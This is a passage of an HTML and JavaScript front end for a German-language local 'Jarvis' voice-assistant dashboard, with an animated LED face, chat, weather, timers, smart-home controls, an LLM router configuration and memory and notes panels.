            <span class="badge">SQLite Auto-Recall</span>
          </div>
          <div style="display:flex;flex-direction:column;gap:7px;margin-bottom:10px;">
            <input type="text" id="mem-summary" placeholder="Neue Erinnerung (z.B. 'Schwester heißt Anna')" />
            <input type="text" id="mem-details" placeholder="Details / Kontext..." />
            <button class="btn" onclick="addClaudeMem()">Speichern</button>
          </div>
          <div id="mem-list"></div>
        </div>

        <div class="panel">
          <div class="panel-title">
            <span>🗄️ BUSABASE (VERSIONIERTE AGENT-DB)</span>
            <span class="badge gold">1-Click Revert</span>
          </div>
          <div style="display:flex;flex-direction:column;gap:7px;margin-bottom:10px;">
            <input type="text" id="bb-key" value="hardware.gpu_mode" />
            <input type="text" id="bb-val" value='{"engine": "AirLLM-70B", "vram_gb": 4}' />
            <input type="text" id="bb-msg" value="Aktiviere AirLLM 4GB VRAM Profil" />
            <button class="btn" onclick="addBusabaseChange()">ChangeRequest committen</button>
          </div>
          <div id="bb-list"></div>
        </div>

        <div class="panel">
          <div class="panel-title">
            <span>📝 NOTRA (LOKALE MARKDOWN-NOTIZEN)</span>
            <span class="badge green">Tagged Vault</span>
          </div>
          <div style="display:flex;flex-direction:column;gap:7px;margin-bottom:10px;">
            <input type="text" id="notra-title" placeholder="Notiz-Titel..." />
            <textarea id="notra-content" rows="2" placeholder="Markdown-Inhalt..."></textarea>
            <input type="text" id="notra-tags" value="jarvis,mibo" />
            <button class="btn" onclick="addNotraNote()">Notra-Notiz anlegen</button>
          </div>
          <div id="notra-list"></div>
        </div>
      </div>
    </section>

    <!-- TAB 6: OMNIROUTE + FREELLMAPI + AIRLLM ROUTER -->
    <section id="tab-router" class="tab-panel">
      <div class="grid-2">
        <div class="panel">
          <div class="panel-title">
            <span>🌐 OMNIROUTE + FREELLMAPI + AIRLLM HYBRID-GATEWAY</span>
            <span class="badge green">OpenAI-Kompatibel (/v1)</span>
          </div>
          <div style="display:grid;grid-template-columns:1fr 1fr;gap:10px;margin-bottom:12px;">
            <div>
              <label style="font-size:0.75rem;color:var(--muted);">OmniRoute Local Endpoint (:20128)</label>
              <input type="text" id="cfg-omniroute" value="http://127.0.0.1:20128/v1" />
            </div>
            <div>
              <label style="font-size:0.75rem;color:var(--muted);">FreeLLMAPI Local Endpoint (:3001)</label>
              <input type="text" id="cfg-freellm" value="http://127.0.0.1:3001/v1" />
            </div>
            <div>
              <label style="font-size:0.75rem;color:var(--muted);">Ollama / Local LLM Endpoint (:11434)</label>
              <input type="text" id="cfg-ollama" value="http://127.0.0.1:11434/v1" />
            </div>
            <div>
              <label style="font-size:0.75rem;color:var(--muted);">AirLLM 70B Layer-Split Modell</label>
              <input type="text" id="cfg-airllm" value="meta-llama/Meta-Llama-3-70B-Instruct" />
            </div>
            <div>
              <label style="font-size:0.75rem;color:var(--muted);">Optional: Eigene Base-URL</label>
              <input type="text" id="cfg-custom-url" placeholder="z.B. https://api.groq.com/openai/v1" />
            </div>
            <div>
              <label style="font-size:0.75rem;color:var(--muted);">Optional: Eigener API-Key</label>
              <input type="text" id="cfg-custom-key" placeholder="gsk_... / sk-..." />
            </div>
          </div>
          <button class="btn" onclick="saveRouterSettings()">Router-Konfiguration speichern 💾</button>
          <span id="router-save-msg" style="margin-left:10px;font-size:0.8rem;color:var(--green);"></span>
        </div>

        <div class="panel">
          <div class="panel-title">
            <span>🗜️ LIVE CAVEMAN + RTK TOKEN-KOMPRESSOR</span>
            <span class="badge">JuliusBrussee/caveman</span>
          </div>
          <textarea id="compress-input" rows="3">Sure! I would be happy to help you in order to implement a solution for the database connection due to the fact that it is currently slow.</textarea>
          <div style="display:flex;gap:8px;margin-top:8px;align-items:center;">
            <button class="btn secondary" onclick="testCompression()">Komprimieren 🪨</button>
            <span id="compress-stats" style="font-size:0.78rem;color:var(--gold);font-family:monospace;"></span>
          </div>
          <pre class="code-out" id="compress-output" style="margin-top:8px;">Klicke auf „Komprimieren“, um die Caveman Token-Reduktion zu testen.</pre>
        </div>
      </div>
    </section>

    <!-- TAB 7: ALL 30 GITHUB REPOS & MIBO-AI CODE INSPECTOR -->
    <section id="tab-repos" class="tab-panel">
      <div class="grid-2" style="margin-bottom:14px;">
        <div class="panel">
          <div class="panel-title">
            <span>📄 CODE-INSPEKTOR: MIBO-AI GRUNDGERÜST & SKILLS (`gesicht.py`, `ohr.py`, `gehirn.py`, `CLAUDE.md`)</span>
            <span class="badge green">Originaldateien ansehen</span>
          </div>
          <div style="display:flex;gap:8px;margin-bottom:10px;">
            <select id="skill-file-select" onchange="loadSkillFile(this.value)"></select>
            <a href="/download/jarvis-omega.zip" class="btn">⬇️ Alles als .ZIP laden</a>
          </div>
          <pre class="code-out" id="skill-file-viewer" style="max-height:300px;">Lade Datei...</pre>
        </div>

        <div class="panel">
          <div class="panel-title">
            <span>🚀 MIBO-AI GRUNDGERÜST + 30 GITHUB REPOS = DER WELTBESTE JARVIS</span>
            <span class="badge gold">100% Lokal & Kostenlos möglich</span>
          </div>
          <div class="card-item">
            <strong style="color:var(--cyan);">1. Mibo-AI Grundgerüst (`mibo-ai.de/grundgeruest/`) komplett integriert</strong>
            <p style="font-size:0.77rem;color:var(--muted);">Enthält das 64×64 LED-Gesicht (`gesicht.py` + WLED UDP), lokales Wake-Word „Hey Jarvis“ (`openWakeWord` + `faster-whisper`), Home Assistant mit Schutzliste, Open-Meteo Wetter, Timer, Telegram-Bot & Nachtruhe.</p>
          </div>
          <div class="card-item">
            <strong style="color:var(--cyan);">2. Kein 21€-Abo-Zwang mehr dank OmniRoute + FreeLLMAPI + AirLLM</strong>
            <p style="font-size:0.77rem;color:var(--muted);">Wir haben `mibo_jarvis_grundgeruest/gehirn.py` erweitert: Wenn kein bezahlter Claude-Key eingetragen ist, nutzt Mibo-Jarvis automatisch das kostenlose Jarvis-Omega / OmniRoute / FreeLLMAPI / Ollama Gateway!</p>
          </div>
          <div class="card-item">
            <strong style="color:var(--cyan);">3. 30 Open-Source-Giganten vereint</strong>
            <p style="font-size:0.77rem;color:var(--muted);">Neu hinzugefügt: <strong>OpenClaw (393k★), nanobot (49k★), OpenHands (69k★), Browser-Use (119k★), Flow-Lean, Aider, CrewAI & LangGraph</strong>!</p>
          </div>
        </div>
      </div>

      <div class="panel">
        <div class="panel-title">
          <span>📦 ALLE 30 INTEGRIERTEN GITHUB-PROJEKTE & MIBO-AI GRUNDGERÜST</span>
          <span class="badge">30 / 30 Aktiv</span>
        </div>
        <div class="repo-grid" id="repo-catalog-grid"></div>
      </div>
    </section>
  </div>

  <script>
    let STATE = {
      modes: {},
      ttsEnabled: true,
      history: [],
      face: { zustand: 'ruhe', mund: 0.0, ruhemodus: false },
      blinkUntil: 0,
      nextBlink: Date.now() + 2800,
      gazeX: 0,
      gazeUntil: 0,
      nextGaze: Date.now() + 5000
    };

    // --- AUTHENTIC 64x64 LED-MATRIX FACE RENDERER (Ported from mibo-ai.de gesicht.py + gesicht.js) ---
    function startLedFaceLoop() {
      const canvas = document.getElementById('mibo-face-canvas');
      if (!canvas) return;
      const ctx = canvas.getContext('2d');
      const N = 64;
      const cell = canvas.width / N;
      const ledRadius = cell * 0.39;

      function renderFrame() {
        const now = Date.now();
        if (now >= STATE.nextBlink) {
          STATE.blinkUntil = now + 150;
          STATE.nextBlink = now + 2600 + Math.random() * 3400;
        }
        if (now >= STATE.nextGaze) {
          STATE.gazeX = Math.random() > 0.5 ? 6 : -6;
          STATE.gazeUntil = now + 1100;
          STATE.nextGaze = now + 6000 + Math.random() * 8000;
        }

        const z = STATE.face.zustand || 'ruhe';
        const isBlinking = now < STATE.blinkUntil;
        const lookX = (now < STATE.gazeUntil && z === 'ruhe') ? STATE.gazeX : (z === 'denkt' ? (Math.floor(now / 650) % 2 === 0 ? -4 : 4) : 0);
        const lookY = z === 'denkt' ? -4 : 0;

        // Mouth animation when speaking
        let mouthOpen = STATE.face.mund || 0;
        if (z === 'spricht') {
          mouthOpen = 0.25 + 0.65 * Math.abs(Math.sin(now / 95)) * Math.abs(Math.cos(now / 150));
        }

        ctx.fillStyle = '#02050a';
        ctx.fillRect(0, 0, canvas.width, canvas.height);

        // If Ruhemodus & idle, keep dark except subtle standby pixel
        if (STATE.face.ruhemodus && z === 'ruhe') {
          ctx.fillStyle = 'rgba(40, 150, 255, 0.15)';
          ctx.beginPath();
          ctx.arc(canvas.width / 2, canvas.height / 2, 4, 0, Math.PI * 2);
          ctx.fill();
          requestAnimationFrame(renderFrame);
          return;
        }

        // Color palette from gesicht.py: BLAU = (40, 150, 255), GELB = (255, 170, 0), HOERT = (0, 240, 255)
        let rCol = 40, gCol = 150, bCol = 255, bright = 0.78;
        if (z === 'denkt') { rCol = 255; gCol = 175; bCol = 0; bright = 1.0; }
        else if (z === 'hoert') { rCol = 0; gCol = 240; bCol = 255; bright = 1.0; }
        else if (z === 'spricht') { rCol = 55; gCol = 185; bCol = 255; bright = 1.0; }

        const eyesX = [19.5 + lookX, 43.5 + lookX];
        const eyeY = 21.5 + lookY;

        for (let py = 0; py < N; py++) {
          for (let px = 0; px < N; px++) {
            let intensity = 0.04; // subtle dark matrix dot
            let isHighlight = false;

            // Eyes
            for (const ex of eyesX) {
              if (isBlinking) {
                const dx = Math.abs(px - ex) / 5.0;
                const dy = Math.abs(py - (eyeY + 4)) / 1.3;
                if (dx * dx + dy * dy <= 1.0) intensity = 1.0;
              } else {
                const dx = Math.abs(px - ex) / 4.8;
                const dy = Math.abs(py - eyeY) / 6.8;
                const superellipse = Math.pow(dx, 4) + Math.pow(dy, 4);
                if (superellipse <= 1.0) {
                  intensity = 1.0;
                  if (Math.hypot(px - (ex - 1.5), py - (eyeY - 2.8)) <= 1.3) {
                    isHighlight = true;
                  }
                }
              }
            }

            // Mouth
            if (z === 'denkt') {
              if (px >= 24 && px <= 39 && Math.abs(py - 46) <= 1.4) {
                intensity = 1.0;
              }
            } else {
              // Smile curve + mouth opening from gesicht.py _mund_malen
              const halfW = 19.5 - mouthOpen * 6.5;
              const u = (px - 31.5) / halfW;
              if (Math.abs(u) <= 1.0) {
                const smileArc = 21.0 + Math.sqrt(Math.max(0, 28 * 28 - Math.pow(u * 19.5, 2)));
                if (mouthOpen < 0.06) {
                  if (Math.abs(py - smileArc) <= 1.45) intensity = 1.0;
                } else {
                  const midY = 44.0 + mouthOpen * 2.5;
                  const openH = 2.0 + mouthOpen * 6.5 * Math.pow(1 - Math.pow(Math.abs(u), 3), 0.35);
                  const topLip = midY - openH;
                  const botLip = midY + openH;
                  if (Math.abs(py - topLip) <= 1.4 || Math.abs(py - botLip) <= 1.4) {
                    intensity = 1.0;
                  } else if (py > topLip && py < botLip) {
                    intensity = Math.max(intensity, 0.25);
                  }
                }
              }
            }

            const cx = (px + 0.5) * cell;
            const cy = (py + 0.5) * cell;
            ctx.beginPath();
            ctx.arc(cx, cy, ledRadius, 0, Math.PI * 2);
            if (isHighlight) {
              ctx.fillStyle = 'rgba(255, 255, 255, 0.92)';
            } else if (intensity > 0.08) {
              const a = Math.min(1, intensity * bright);
              ctx.fillStyle = `rgba(${rCol}, ${gCol}, ${bCol}, ${a})`;
            } else {
              ctx.fillStyle = 'rgba(18, 42, 72, 0.28)';
            }
            ctx.fill();
          }
        }
        requestAnimationFrame(renderFrame);
      }
      requestAnimationFrame(renderFrame);
    }

    function previewFaceState(zustand) {
      STATE.face.zustand = zustand;
      document.getElementById('face-mode-badge').textContent = `Zustand: ${zustand.toUpperCase()}`;
      document.getElementById('tel-face-state').textContent = zustand.toUpperCase();
      fetch('/api/mibo/face', {
        method: 'POST',
        headers: {'Content-Type': 'application/json'},
        body: JSON.stringify({zustand})
      });
    }

    function clickLedFace() {
      previewFaceState('hoert');
      startVoiceRecognition();
    }

    async function toggleRuhemodus() {
      STATE.face.ruhemodus = !STATE.face.ruhemodus;
      document.getElementById('ruhe-btn').textContent = `🌙 Ruhemodus: ${STATE.face.ruhemodus ? 'AN' : 'AUS'}`;
      await fetch('/api/mibo/face', {
        method: 'POST',
        headers: {'Content-Type': 'application/json'},
        body: JSON.stringify({ruhemodus: STATE.face.ruhemodus})
      });
    }

    function switchTab(tabId, btn) {
      document.querySelectorAll('.tab-panel').forEach(el => el.classList.remove('active'));
      document.querySelectorAll('.tab-btn').forEach(el => el.classList.remove('active'));
      document.getElementById(tabId).classList.add('active');
      if (btn) btn.classList.add('active');
    }

    async function bootstrap() {
      startLedFaceLoop();
      try {
        const res = await fetch('/api/bootstrap');
        const data = await res.json();
        updateTelemetryUI(data.telemetry);
        STATE.modes = (data.router_config && data.router_config.active_modes) || {};
        renderModeChips();
        renderStatsUI(data.router_config && data.router_config.stats);
        renderMemories(data.memories || []);
        renderBusabase(data.busabase || {records: [], changes: []});
        renderNotra(data.notes || []);
        renderCatalog(data.catalog || []);
        renderSkillFiles(data.bundled_files || []);
        if (data.mibo) {
          STATE.face = data.mibo.face || STATE.face;
          renderWeather(data.mibo.weather);
          renderTermine(data.mibo.termine || []);
          renderSmartHome(data.mibo.smart_home || []);
          populateMiboConfig(data.mibo.config || {});
        }
        runOctopus();
        runAutoGPT();
        runMontage();
      } catch (e) {
        console.error('Bootstrap error:', e);
      }
    }

    function populateMiboConfig(cfg) {
      if (!cfg) return;
      document.getElementById('mibo-nutzer').value = cfg.nutzer_name || 'Tony';
      document.getElementById('mibo-anrede').value = cfg.anrede || 'Sir';
      document.getElementById('mibo-stadt').value = cfg.stadt || 'Frankfurt am Main';
      document.getElementById('mibo-nachtruhe').value = cfg.nachtruhe || '23:00-07:00';
      document.getElementById('mibo-matrix').value = cfg.matrix_ip || '';
    }

    async function saveMiboConfig() {
      const payload = {
        nutzer_name: document.getElementById('mibo-nutzer').value,
        anrede: document.getElementById('mibo-anrede').value,
        stadt: document.getElementById('mibo-stadt').value,
        nachtruhe: document.getElementById('mibo-nachtruhe').value,
        matrix_ip: document.getElementById('mibo-matrix').value,
        telegram_bot_token: document.getElementById('mibo-telegram').value,
        home_assistant_url: document.getElementById('mibo-ha-url').value,
        elevenlabs_api_key: document.getElementById('mibo-eleven').value
      };
      await fetch('/api/mibo/config', {
        method: 'POST',
        headers: {'Content-Type': 'application/json'},
        body: JSON.stringify(payload)
      });
      document.getElementById('mibo-save-msg').textContent = '✅ In mibo_jarvis_grundgeruest/config.json gespeichert!';
      fetchWeatherCity(payload.stadt);
    }

    function renderWeather(wx) {
      if (!wx) return;
      document.getElementById('tel-wx').textContent = `${wx.ort}: ${wx.aktuell_c}°C ${wx.zustand.split(' ')[0]}`;
      const box = document.getElementById('weather-card');
      box.innerHTML = `
        <div class="card-item" style="border-color:var(--cyan);">
          <div style="display:flex;justify-content:space-between;align-items:center;">
            <strong style="color:var(--cyan);font-size:0.9rem;">📍 ${wx.ort}: ${wx.aktuell_c} °C (gefühlt ${wx.gefuehlt_c} °C)</strong>
            <span class="badge green">${wx.zustand}</span>
          </div>
          <div style="font-size:0.75rem;color:var(--muted);margin:4px 0 8px;">Wind: ${wx.wind_kmh} km/h</div>
          <div style="display:grid;grid-template-columns:repeat(3,1fr);gap:6px;">
            ${(wx.vorhersage || []).map(d => `
              <div style="background:rgba(0,240,255,0.06);padding:6px;border-radius:6px;font-size:0.73rem;">
                <strong style="color:var(--gold);">${d.tag}</strong><br/>
                ${d.min_c}° bis ${d.max_c}°C<br/>
                <span style="color:var(--muted);">🌧️ ${d.regen_pct}%</span>
              </div>
            `).join('')}
          </div>
        </div>
      `;
    }

    async function fetchWeatherCity(overrideCity) {
      const ort = overrideCity || document.getElementById('wx-city-input').value;
      const res = await fetch('/api/mibo/weather', {
        method: 'POST',
        headers: {'Content-Type': 'application/json'},
        body: JSON.stringify({ort})
      });
      const wx = await res.json();
      renderWeather(wx);
    }

    function renderTermine(list) {
      const box = document.getElementById('termine-list');
      if (!list || list.length === 0) {
        box.innerHTML = '<div style="font-size:0.76rem;color:var(--muted);">Keine aktiven Timer oder Erinnerungen.</div>';
        return;
      }
      box.innerHTML = list.map(t => `
        <div class="card-item" style="display:flex;justify-content:space-between;align-items:center;">
          <div>
            <strong style="color:var(--gold);font-size:0.8rem;">⏰ ${t.text}</strong>
            <div style="font-size:0.74rem;color:var(--cyan);font-family:monospace;">${t.zeit_formatiert}</div>
          </div>
          <button class="btn danger" style="padding:4px 9px;font-size:0.72rem;" onclick="deleteMiboTimer('${t.id}')">Löschen</button>
        </div>
      `).join('');
    }

    async function createMiboTimer() {
      const sekunden = parseInt(document.getElementById('timer-sec').value || '60', 10);
      const name = document.getElementById('timer-name').value || 'Timer';
      const res = await fetch('/api/mibo/timer', {
        method: 'POST',
        headers: {'Content-Type': 'application/json'},
        body: JSON.stringify({action: 'add', sekunden, name})
      });
      const d = await res.json();
      renderTermine(d.termine || []);
    }

    async function deleteMiboTimer(id) {
      const res = await fetch('/api/mibo/timer', {
        method: 'POST',
        headers: {'Content-Type': 'application/json'},
        body: JSON.stringify({action: 'delete', id})
      });
      const d = await res.json();
      renderTermine(d.termine || []);
    }

    function renderSmartHome(devices) {
      const box = document.getElementById('smarthome-list');
      box.innerHTML = devices.map(d => `
        <div class="card-item" style="display:flex;justify-content:space-between;align-items:center;">
          <div>
            <div style="display:flex;align-items:center;gap:6px;">
              <strong style="font-size:0.82rem;color:${d.protected ? 'var(--gold)' : 'var(--text)'};">${d.friendly_name}</strong>
              ${d.protected ? '<span class="badge red">🛡️ SCHUTZLISTE</span>' : ''}
            </div>
            <div style="font-size:0.71rem;font-family:monospace;color:var(--muted);">${d.entity_id} • Status: <strong style="color:var(--cyan);">${d.state.toUpperCase()}</strong></div>
          </div>
          ${d.domain !== 'sensor' ? `
            <button class="btn ${d.protected ? 'danger' : 'secondary'}" style="padding:5px 10px;font-size:0.73rem;" onclick="toggleSmartHome('${d.entity_id}', 'umschalten')">
              ${d.protected ? '🛑 Schalten testen' : 'Umschalten ⚡'}
            </button>
          ` : '<span class="badge">Sensor</span>'}
        </div>
      `).join('');
    }

    async function toggleSmartHome(entity_id, aktion) {
      const res = await fetch('/api/mibo/smarthome', {
        method: 'POST',
        headers: {'Content-Type': 'application/json'},
        body: JSON.stringify({entity_id, aktion})
      });
      const d = await res.json();
      const alertBox = document.getElementById('smarthome-alert');
      alertBox.innerHTML = `<div class="card-item" style="border-color:${d.blocked_by_schutzliste ? 'var(--red)' : 'var(--green)'};color:${d.blocked_by_schutzliste ? 'var(--red)' : 'var(--green)'};font-weight:700;">${d.message}</div>`;
      if (d.devices) renderSmartHome(d.devices);
      speakJarvis(d.message);
    }

    function updateTelemetryUI(tel) {
      if (!tel) return;
      document.getElementById('tel-cpu').textContent = `${tel.cpu_cores} Cores (${tel.cpu_load_pct}%)`;
    }

    function renderStatsUI(stats) {
      if (!stats) return;
      const saved = stats.total_tokens_saved || 0;
      const total = stats.total_tokens_in || 0;
      const pct = total > 0 ? Math.round((saved / total) * 100) : 0;
      document.getElementById('tel-saved').textContent = `${saved} Tokens (${pct}%)`;
    }

    function renderModeChips() {
      document.querySelectorAll('.mode-chip').forEach(btn => {
        const m = btn.getAttribute('data-mode');
        if (STATE.modes[m]) btn.classList.add('active');
        else btn.classList.remove('active');
      });
    }

    async function toggleMode(modeKey) {
      STATE.modes[modeKey] = !STATE.modes[modeKey];
      renderModeChips();
      const res = await fetch('/api/modes', {
        method: 'POST',
        headers: {'Content-Type': 'application/json'},
        body: JSON.stringify({modes: STATE.modes})
      });
      const data = await res.json();
      if (data.busabase) renderBusabase(data.busabase);
    }

    function setChatInput(txt) {
      const inp = document.getElementById('chat-input');
      inp.value = txt;
      inp.focus();
    }

    function appendMessage(role, text, metaText) {
      const box = document.getElementById('chat-box');
      const div = document.createElement('div');
      div.className = `msg ${role}`;
      if (metaText) {
        const meta = document.createElement('div');
        meta.className = 'msg-meta';
        meta.textContent = metaText;
        div.appendChild(meta);
      }
      const body = document.createElement('div');
      body.textContent = text;
      div.appendChild(body);
      box.appendChild(div);
      box.scrollTop = box.scrollHeight;
    }

    async function sendChatMessage() {
      const inp = document.getElementById('chat-input');
      const prompt = inp.value.trim();
      if (!prompt) return;
      inp.value = '';
      appendMessage('user', prompt, '👤 OPERATOR (SIR)');
      previewFaceState('denkt');

      try {
        const res = await fetch('/api/chat', {
          method: 'POST',
          headers: {'Content-Type': 'application/json'},
          body: JSON.stringify({prompt, history: STATE.history})
        });
        const data = await res.json();
        const comp = data.compression || {savings_pct: 0, saved_tokens: 0};
        const meta = `🦾 ${data.provider || 'Jarvis'} • ${data.tier || ''} • ${data.latency_ms || 0}ms • Caveman sparte ${comp.saved_tokens || 0} Tokens (${comp.savings_pct || 0}%)`;
        appendMessage('assistant', data.reply || '(Keine Antwort)', meta);
        document.getElementById('active-tier-badge').textContent = data.tier || 'Hybrid Router Online';
        if (data.stats) renderStatsUI(data.stats);
        if (data.weather) renderWeather(data.weather);
        if (data.termine) renderTermine(data.termine);
        if (data.smart_home) renderSmartHome(data.smart_home);
        if (data.memories) renderMemories(data.memories);
        STATE.history.push({role: 'user', content: prompt});
        STATE.history.push({role: 'assistant', content: data.reply || ''});
        speakJarvis(data.reply || '');
      } catch (e) {
        previewFaceState('ruhe');
        appendMessage('assistant', 'Fehler bei der Verbindung zum lokalen Jarvis-Kernel: ' + e.message, '⚠️ SYSTEM WARNUNG');
      }
    }

    function toggleVoiceReadout() {
      STATE.ttsEnabled = !STATE.ttsEnabled;
      document.getElementById('tts-toggle-btn').textContent = `🔊 Jarvis Stimme: ${STATE.ttsEnabled ? 'AN' : 'AUS'}`;
      if (!STATE.ttsEnabled && 'speechSynthesis' in window) {
        window.speechSynthesis.cancel();
        previewFaceState('ruhe');
      }
    }

    function speakJarvis(text) {
      document.getElementById('face-subtitle').textContent = text.replace(/[*#>`_~]/g, '').slice(0, 110);
      if (!STATE.ttsEnabled || STATE.face.ruhemodus || !('speechSynthesis' in window)) {
        previewFaceState('spricht');
        setTimeout(() => previewFaceState('ruhe'), 2200);
        return;
      }
      window.speechSynthesis.cancel();
      const clean = text.replace(/```[\s\S]*?```/g, ' Codeblock bereit. ').replace(/[*#>`_~]/g, '').slice(0, 320);
      const utter = new SpeechSynthesisUtterance(clean);
      utter.lang = 'de-DE';
      utter.rate = 1.05;
      utter.pitch = 0.95;
      utter.onstart = () => previewFaceState('spricht');
      utter.onend = () => previewFaceState('ruhe');
      utter.onerror = () => previewFaceState('ruhe');
      window.speechSynthesis.speak(utter);
    }

    function startVoiceRecognition() {
      const SpeechRec = window.SpeechRecognition || window.webkitSpeechRecognition;
      if (!SpeechRec) {
        previewFaceState('hoert');
        document.getElementById('chat-input').focus();
        return;
      }
      const rec = new SpeechRec();
      rec.lang = 'de-DE';
      const btn = document.getElementById('mic-btn');
      btn.textContent = '🔴 Höre zu...';
      previewFaceState('hoert');
      rec.onresult = (ev) => {
        const transcript = ev.results[0][0].transcript;
        document.getElementById('chat-input').value = transcript;
        btn.textContent = '🎙️ „Hey Jarvis“';
        sendChatMessage();
      };
      rec.onerror = () => { btn.textContent = '🎙️ „Hey Jarvis“'; previewFaceState('ruhe'); };
      rec.onend = () => { btn.textContent = '🎙️ „Hey Jarvis“'; };
      rec.start();
    }

    async function testCompression() {
      const text = document.getElementById('compress-input').value;
      const res = await fetch('/api/compress', {
        method: 'POST',
        headers: {'Content-Type': 'application/json'},
        body: JSON.stringify({text, level: 'ultra'})
      });
      const data = await res.json();
      document.getElementById('compress-stats').textContent =
        `${data.original_tokens} -> ${data.compressed_tokens} Tokens (-${data.savings_pct}% gespart!)`;
      document.getElementById('compress-output').textContent = data.compressed_text;
    }

    async function runOctopus() {
      const task = document.getElementById('octo-input').value;
      const res = await fetch('/api/octopus', {
        method: 'POST',
        headers: {'Content-Type': 'application/json'},
        body: JSON.stringify({task})
      });
      const d = await res.json();
      document.getElementById('octo-results').innerHTML = `
        <div class="card-item" style="border-color:var(--cyan);">
          <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:6px;">
            <strong style="color:var(--cyan);">Konsens: ${d.consensus_pct}% (Ø Confidence: ${d.average_confidence}%)</strong>
            <span class="badge ${d.gate_passed ? 'green' : 'red'}">${d.gate_passed ? 'GATE PASSED (>=75%)' : 'GATE HOLD'}</span>
          </div>
          ${(d.seats || []).map(s => `
            <div style="padding:6px 0;border-top:1px solid rgba(0,240,255,0.12);font-size:0.78rem;">
              <div style="display:flex;justify-content:space-between;">
                <strong style="color:var(--gold);">${s.agent}</strong>
                <span class="badge ${s.vote === 'APPROVE' ? 'green' : 'red'}">${s.vote} (${s.confidence}%)</span>
              </div>
              <div style="color:var(--text);margin-top:3px;">${s.verdict}</div>
            </div>
          `).join('')}
        </div>
      `;
    }

    async function runAutoGPT() {
      const goal = document.getElementById('autogpt-input').value;
      const res = await fetch('/api/autogpt', {
        method: 'POST',
        headers: {'Content-Type': 'application/json'},
        body: JSON.stringify({goal})
      });
      const d = await res.json();
      document.getElementById('autogpt-results').innerHTML = (d.steps || []).map(s => `
        <div class="card-item">
          <div style="display:flex;justify-content:space-between;margin-bottom:4px;">
            <strong style="color:var(--cyan);font-size:0.81rem;">Schritt ${s.step}: ${s.phase}</strong>
            <span class="badge gold">${s.est_time}</span>
          </div>
          <div style="font-size:0.78rem;margin-bottom:4px;">${s.action}</div>
          <div style="font-size:0.72rem;font-family:monospace;color:var(--green);">Verify: ${s.verify_cmd}</div>
        </div>
      `).join('');
    }

    async function runMontage() {
      const topic = document.getElementById('montage-input').value;
      const res = await fetch('/api/montage', {
        method: 'POST',
        headers: {'Content-Type': 'application/json'},
        body: JSON.stringify({topic})
      });
      const d = await res.json();
      document.getElementById('montage-results').innerHTML = (d.scenes || []).map(s => `
        <div class="card-item">
          <div style="display:flex;justify-content:space-between;margin-bottom:4px;">
            <strong style="color:var(--gold);font-size:0.8rem;">Szene ${s.scene} (${s.timecode})</strong>
            <span class="badge">${s.camera_fx}</span>
          </div>
          <div style="font-size:0.77rem;color:var(--muted);margin-bottom:4px;">🎥 ${s.visual}</div>
          <div style="font-size:0.77rem;color:var(--text);">🎙️ „${s.voiceover_de}“</div>
        </div>
      `).join('');
    }

    function setExecSample(cmd, lang) {
      document.getElementById('exec-input').value = cmd;
      document.getElementById('exec-lang').value = lang;
    }

    async function runLocalExec() {
      const command = document.getElementById('exec-input').value;
      const language = document.getElementById('exec-lang').value;
      document.getElementById('exec-status').textContent = 'Prüfe Claude Security Hooks & führe aus...';
      const res = await fetch('/api/exec', {
        method: 'POST',
        headers: {'Content-Type': 'application/json'},
        body: JSON.stringify({command, language})
      });
      const d = await res.json();
      document.getElementById('exec-status').textContent =
        `${d.security ? d.security.summary : ''} (${d.duration_ms}ms | Exit ${d.exit_code})`;
      document.getElementById('exec-output').textContent =
        (d.stdout || '') + (d.stderr ? '\n' + d.stderr : '') || '(Erfolgreich ausgeführt, keine Konsolenausgabe)';
    }

    async function runSecurityScan() {
      const code = document.getElementById('sec-input').value;
      const res = await fetch('/api/security-review', {
        method: 'POST',
        headers: {'Content-Type': 'application/json'},
        body: JSON.stringify({code})
      });
      const d = await res.json();
      document.getElementById('sec-results').innerHTML = `
        <div class="card-item">
          <div style="display:flex;justify-content:space-between;margin-bottom:8px;">
            <strong style="color:var(--cyan);">Security Score: ${d.security_score} / 100</strong>
            <span class="badge ${d.vulnerabilities_found === 0 ? 'green' : 'red'}">${d.vulnerabilities_found} Schwachstellen</span>
          </div>
          ${(d.findings || []).map(f => `
            <div style="padding:6px 0;border-top:1px solid rgba(255,51,85,0.25);font-size:0.78rem;">
              <strong style="color:var(--red);">[${f.severity}] ${f.cwe}</strong>: ${f.description}
              <div style="color:var(--green);font-family:monospace;font-size:0.73rem;margin-top:3px;">💡 Patch: ${f.fix}</div>
            </div>
          `).join('') || '<div style="color:var(--green);font-size:0.8rem;">✅ Keine Schwachstellen gefunden!</div>'}
        </div>
      `;
    }

    function renderMemories(list) {
      document.getElementById('mem-list').innerHTML = list.map(m => `
        <div class="card-item">
          <div style="display:flex;justify-content:space-between;margin-bottom:3px;">
            <span class="badge">${m.category}</span>
            <span style="font-size:0.68rem;color:var(--muted);">${m.created_at}</span>
          </div>
          <div style="font-size:0.81rem;font-weight:700;color:var(--cyan);">${m.summary}</div>
          <div style="font-size:0.75rem;color:var(--muted);margin-top:3px;">${m.details}</div>
        </div>
      `).join('');
    }

    async function addClaudeMem() {
      const summary = document.getElementById('mem-summary').value.trim();
      const details = document.getElementById('mem-details').value.trim();
      if (!summary) return;
      const res = await fetch('/api/memory/add', {
        method: 'POST',
        headers: {'Content-Type': 'application/json'},
        body: JSON.stringify({summary, details, category: 'mibo-fakt'})
      });
      const d = await res.json();
      document.getElementById('mem-summary').value = '';
      document.getElementById('mem-details').value = '';
      renderMemories(d.memories || []);
    }

    function renderBusabase(bb) {
      const changes = bb.changes || [];
      document.getElementById('bb-list').innerHTML = changes.slice(0, 6).map(c => `
        <div class="card-item">
          <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:4px;">
            <strong style="font-size:0.77rem;color:var(--gold);">#${c.id} ${c.record_key}</strong>
            <span class="badge ${c.status === 'applied' ? 'green' : 'red'}">${c.status}</span>
          </div>
          <div style="font-size:0.75rem;color:var(--text);margin-bottom:4px;">${c.commit_msg}</div>
          ${c.status === 'applied' ? `<button class="btn danger" style="padding:4px 9px;font-size:0.71rem;" onclick="revertBusabase(${c.id})">↩️ 1-Click Revert</button>` : ''}
        </div>
      `).join('');
    }

    async function addBusabaseChange() {
      const record_key = document.getElementById('bb-key').value.trim();
      const new_value = document.getElementById('bb-val').value.trim();
      const commit_msg = document.getElementById('bb-msg').value.trim();
      if (!record_key) return;
      const res = await fetch('/api/busabase/upsert', {
        method: 'POST',
        headers: {'Content-Type': 'application/json'},
        body: JSON.stringify({collection: 'custom', record_key, new_value, commit_msg})
      });
      const d = await res.json();
